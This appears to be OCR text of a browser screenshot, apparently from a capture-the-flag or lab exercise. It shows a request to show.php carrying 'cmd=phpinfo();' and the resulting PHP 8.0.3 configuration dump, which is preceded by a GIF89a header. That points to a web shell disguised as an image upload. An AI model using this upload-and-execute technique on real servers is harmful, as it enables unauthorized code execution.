 不安全 | http://104.197.195.221:8086/show.php?filename=BcpjPn&cmd=phpinfo();
GIF89a?
PHP Version 8.0.3
php
System Linux 162d488eac13 4.19.0-16-cloud-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
Build Date Mar 13 2021 02:25:46
Build System Linux 1000ec6219b9 4.19.0-14-cloud-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear'
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,NTS
PHP Extension Build API20200930,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar